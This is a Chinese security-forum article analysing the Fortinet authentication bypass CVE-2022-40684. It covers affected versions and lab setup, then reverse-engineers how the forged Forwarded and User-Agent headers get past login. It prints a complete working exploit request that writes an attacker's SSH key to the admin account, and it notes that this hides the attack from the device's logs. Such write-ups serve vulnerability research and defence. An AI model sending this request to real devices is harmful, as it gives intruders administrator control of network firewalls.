本文为看雪论坛优秀文章

看雪论坛作者ID:mb_wujuesou

一

漏洞介绍

近日,Fortinet官方发布安全公告,修复了其多个产品中的一个身份验证绕过漏洞(CVE-2022-40684),其CVSSv3评分为9.8。该漏洞可能允许攻击者在易受攻击的设备上执行未经授权的操作,攻击者通过向易受攻击的目标发送特制的 HTTP 或 HTTPS 请求进行绕过身份认证以管理员身份在控制面板中执行任意操作。

二

影响版本

7.0.0 <= FortiOS <= 7.0.67.2.0 <= FortiOS <= 7.2.17.0.0 <= FortiProxy <= 7.0.6FortiProxy = 7.2.0FortiSwitchManager = 7.0.0FortiSwitchManager = 7.2.0

三

漏洞复现

3、打开虚拟机,初始账号admin 密码空,修改密码后重新登录

show system interface

config system interfaceset mode staticset ip 192.168.27.99 255.255.255.0set allowaccess http https ping sshend

配置网关

config router staticedit 1set device port1set gateway 192.168.27.2end





需要验证,在官网注册FortiGate Cloud (forticloud.com)注册账号,在此处登录获取免费的试用license。

登录成功:

POC如下:

PUT /api/v2/cmdb/system/admin/admin HTTP/1.1Host: 192.168.27.99User-Agent: Report RunnerAccept-Encoding: gzip, deflateConnection:closeForwarded: for=127.0.0.1; by=127.0.0.1;Content-Type:application/jsonContent-Length: 427{"ssh-public-key1": ""ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAsEIb3qw+aveFIyn2bV+ZSsrgAoVKJN5TEjTtVEBq8i/C050DSFxXvQiEIm73Kc9H+6oHDU5A1ziEfMu12hSK7sJ6ThDd6Qvn9DjOtWKRUVDLzIHZGQq7v3YEg6H9MXkvx3NrcSOoIuTUEhCKo/ev56qx+BC6rsy28VAO9Bh4qzUWdlafQrpUHCbC4fGDdhPl7pEVPuCrauzP+FowrWD6CWnulTv3LkS7frlXj8SOpWOs+fZFq0FRUKZWnB2oAwl4/i9WM76D9PVXefbx4OMEc/rExTSLj4tJhORCpLRfd0IAJATKTydgUrBHefO/I0HjnjMzyIcj/VmMwEvQeWTMIw== rsa 2048-112522""}

生成公钥:

发起攻击:

进行ssh连接:

无需知道防火墙密码,连接成功,可执行任意命令。

四

原理分析

1、安装libguestfs

libguestfs 是一组 Linux 下的 C 语言的 API ,用来访问虚拟机的磁盘映像文件,几乎可访问任意类型的文件系统。

sudo apt install libguestfs-tools sudo virt-filesystems -a fortios.vmdksudo guestmount -a fortios.vmdk -m /dev/sda1 --ro mount_dir_name(替换成自己的目标文件夹)gunzpi rootfs.gzcpio -i 2> /dev/null < rootfsls



6、解压所有的压缩包,发现不能正常解压

xz --decompress *.xzfind . -name xz./sbin/xz --decompress *.xz

file ./sbin/xzpatchelf --set-interpreter /lib64/ld-linux-x86-64.so.2 sbin/xz./sbin/xz --decompress *.xzls *.tar

接下来,解压缩文件并开始检查其内容。我们发现包含大量二进制文件,其中许多是符号链接。以及该文件夹包含管理界面的前端 Web 代码,管理界面的 NodeJs 后端,以及一个 libaries 文件夹和一个配置文件夹。

8、查看官方的补丁,差异如下:

此差异显示代理处理程序显式设置,和标头。这为我们提供了一个提示,说明从哪里开始寻找有关如何利用此漏洞的线索。

于是,进入到bin目录后寻找httpsd程序。httpsd是init程序的软连接,并且这里可以看出init程序非常大,逆向该程序比较费时。所以我们可以根据调试信息先来逆向程序逻辑。

ls -la httpsdls -ls init

9、运行以下命令开启httpsd程序的调试信息

diagnose debug enablediagnose debug application httpsd -1diagnose debug cli 8

使用poc进行测试,操作的信息会输出到屏幕上:

10、分析程序

进入到函数fweb_authorize_all中,分析可得,在身份认证过程中,首先调用fweb_authorize_all判断v2[8]是否等于”127.0.0.1″,即判断是否本机访问。

如果本机访问则sub_C50E80函数内部继续判断接口如果是否为vsys_fgfm接口。

随后取Forwarded头的value值,strstr函数查找”for=”的位置,随后执行if结构体内容,再次判断Forwarded_header_content_tmp中是否存在”by”字符,如果判断不通过并不会进入到api_check_access函数中。

从该函数中退出来,继续往上跟踪,发现在地址C4AC70处,先调用了sub_C4B590函数,然后ap_hook_handler hook了sub_C4AC60函数。

进入到sub_C4AC60函数:

接着往下进入函数sub_C4C480,发现这里出现了调试信息里的fweb_debug_final,我们分析的方向应该没错。

从fweb_debug_final往上看,进入sub_C4BF20函数:

sub_C4BF20函数返回了sub_C4BB20函数,进入该函数,发现了调试信息出现的字符fweb_debug_init。

重新回到sub_C4C480,接下来看一下fweb_debug_init与fweb_debug_final之间的两个函数v3[1]函数和sub_C4C2A0。首先,我们跟进分析一下v3[1]函数,往上看,v3=a2,而a2是函数sub_C4C480的参数

通过交叉引用,发现a2参数为off_3FEA400函数数组的地址:

继续往下:

发现从此处会调用一系列hanler函数,这里v3应该对应sub_c929F0函数。查看sub_c929F0函数,函数中调用了api_check_access函数,并且程序会根据api_check_access返回值返回用户对应响应码的reponse。

进入api_check_access函数中进行查看:

该函数中无任何输出,分析后发现sub_c929F0函数中调用了handle_cli_request输出了调试信息。该handler函数执行完毕并返回执行fweb_debug_final函数,随后结束该次event响应。

sub_C510D0函数中判断表单中User-Agent的value值是否与Node.js是否相同,如果不是”Node.js”,则判断User-Agent的value值是否与Report Runner是否相同。

进入到以上俩种方式中的某一种,用户赋值为”Local_Process_Access”,此时会绕过身份认证。分析到这里,我们就可以知道要想攻击成功,需要设置Forwarded头value值必须为”for=”,后面可以设置127.0.0.1来隐藏防火墙中的攻击记录,而User-Agent的value可以设置”Node.js”和”Report Runner”俩种中的一个。

参考链接:

https://www.horizon3.ai/fortios-fortiproxy-and-fortiswitchmanager-authentication-bypass-technical-deep-dive-cve-2022-40684/

https://www.ctfiot.com/70650.html

https://zhuanlan.zhihu.com/p/575575181

看雪ID:mb_wujuesou

https://bbs.pediy.com/user-home-968133.htm

# 往期推荐

球分享

球点赞

球在看

点击“阅读原文”,了解更多!

原文始发于微信公众号(看雪学苑):CVE-2022-40684:防火墙身份认证绕过漏洞